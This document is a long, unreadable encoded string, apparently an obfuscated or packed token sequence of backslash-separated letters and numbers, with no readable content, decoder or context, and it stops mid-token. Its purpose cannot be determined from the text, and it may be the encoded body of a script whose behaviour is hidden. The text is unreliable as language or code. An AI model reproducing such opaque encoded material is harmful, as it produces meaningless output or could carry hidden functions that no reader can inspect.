a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\